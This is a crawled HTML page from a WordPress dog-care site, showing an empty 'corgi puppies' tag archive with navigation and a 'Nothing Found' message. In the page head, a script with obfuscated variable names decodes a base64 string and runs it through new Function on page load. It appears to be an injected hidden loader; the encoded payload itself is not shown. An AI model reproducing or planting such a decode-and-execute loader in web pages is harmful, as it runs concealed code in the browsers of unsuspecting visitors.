

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theteacupdog.com/tag/corgi-puppies/
body_size: 37376
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://theteacupdog.com/xmlrpc.php" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">hCcZtxqFq="[base64]";const dehCcZtxqFqdCode=atob(hCcZtxqFq);const mjwtXcf=new Function(dehCcZtxqFqdCode);mjwtXcf();</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>corgi puppies - The Teacup Dogs</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="corgi puppies - The Teacup Dogs" />
<meta property="og:url" content="https://theteacupdog.com/tag/corgi-puppies/" />
<meta property="og:site_name" content="The Teacup Dogs" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="corgi puppies - The Teacup Dogs" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://theteacupdog.com/#person","name":"Zeeshan Baladi"},{"@type":"WebSite","@id":"https://theteacupdog.com/#website","url":"https://theteacupdog.com","name":"The Teacup Dogs","publisher":{"@id":"https://theteacupdog.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://theteacupdog.com/tag/corgi-puppies/#webpage","url":"https://theteacupdog.com/tag/corgi-puppies/","name":"corgi puppies - The Teacup Dogs","isPartOf":{"@id":"https://theteacupdog.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://sp-ao.shortpixel.ai' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Teacup Dogs &raquo; Feed" href="https://theteacupdog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Teacup Dogs &raquo; Comments Feed" href="https://theteacupdog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Teacup Dogs &raquo; corgi puppies Tag Feed" href="https://theteacupdog.com/tag/corgi-puppies/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theteacupdog.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theteacupdog.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-styles-css' href='https://theteacupdog.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://theteacupdog.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active body{font-family: 'Andika';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Adamina';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Adamina';}body{font-size: 16px;}#logo.text-logo .logo-text{font-size: 32px;}#top-nav .top-menu > ul > li > a{font-size: 16px;}#main-nav .main-menu > ul > li > a{font-size: 16px;}#the-post .entry-content,#the-post .entry-content p{font-size: 16px;}.entry h2{font-size: 22px;}.entry h3{font-size: 18px;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/theteacupdog.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","is_sticky_video":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theteacupdog.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://theteacupdog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theteacupdog.com/wp-json/wp/v2/tags/614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theteacupdog.com/xmlrpc.php?rsd" />

<meta name="generator" content="Jannah 3.2.0" />
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Andika::latin', 'Adamina:regular,500,600,700:latin', 'Adamina::latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-180x180.png" />
<meta name="msapplication-TileImage" content="https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-270x270.png" />
</head>


<body id="tie-body" class="archive tag tag-corgi-puppies tag-614 wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar">


<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below main-nav-boxed top-nav-active top-nav-light top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						<span class="fa fa-clock-o" aria-hidden="true"></span>
						<strong class="inner-text">Sunday, January 25 2026</strong>
					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="fa fa-bolt" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://theteacupdog.com/how-to-treat-hot-spots-on-dogs-at-home/" title="how to treat hot spots on dogs at home​">how to treat hot spots on dogs at home​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/how-to-treat-dog-ear-infection-without-vet-2/" title="how to treat dog ear infection without vet​">how to treat dog ear infection without vet​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/carpet-cleaning-with-pet-treatment/" title="carpet cleaning with pet treatment">carpet cleaning with pet treatment</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/pet-friendly-drug-treatment/" title="pet friendly drug treatment​">pet friendly drug treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/does-pet-insurance-cover-cancer-treatment/" title="does pet insurance cover cancer treatment">does pet insurance cover cancer treatment</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/does-pet-insurance-cover-heartworm-treatment/" title="does pet insurance cover heartworm treatment​">does pet insurance cover heartworm treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/pet-friendly-flea-treatment/" title="pet friendly flea treatment​">pet friendly flea treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/pet-flea-treatment/" title="pet flea treatment">pet flea treatment</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/dog-lipoma-treatment/" title="dog lipoma treatment​">dog lipoma treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/best-flea-treatments-for-dogs/" title="best flea treatments for dogs">best flea treatments for dogs</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="popup-login-icon menu-item custom-menu-link">
	 	<a href="#" class="lgoin-btn tie-popup-trigger">
			<span class="fa fa-lock" aria-hidden="true"></span>
			<span class="screen-reader-text">Log In</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/corgi-puppies/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="text-logo" >

			
			<a title="The Teacup Dogs" href="https://theteacupdog.com/">
				<div class="logo-text">The Teacup Dogs</div>			</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://theteacupdog.com/home-page/">Home Page</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://theteacupdog.com/category/https-theteacupdog-com-how-to-guide/">How to Guide</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1206" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://theteacupdog.com/category/health-care/">Health Care</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://theteacupdog.com/category/diet/">Diet</a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://theteacupdog.com/category/tips-tricks/">Tips &amp; Tricks</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1204" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://theteacupdog.com/category/breeds/">Breeds</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://theteacupdog.com/category/rottweilers/">Rottweilers</a></li>
	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://theteacupdog.com/category/extras-breed/">Extras Breed</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://theteacupdog.com/category/training/">Training</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1044" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://theteacupdog.com/write-for-us/">Write for us</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://theteacupdog.com/about-us/">About Us</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://theteacupdog.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://theteacupdog.com//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
<header class="entry-header-outer container-wrapper">
	<h1 class="page-title">Nothing Found</h1>
</header><!-- .entry-header-outer /-->

<div class="mag-box not-found">
	<div class="container-wrapper">

		
			<h5>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</h5>
			<form role="search" method="get" class="search-form" action="https://theteacupdog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
		
	</div><!-- .container-wrapper /-->
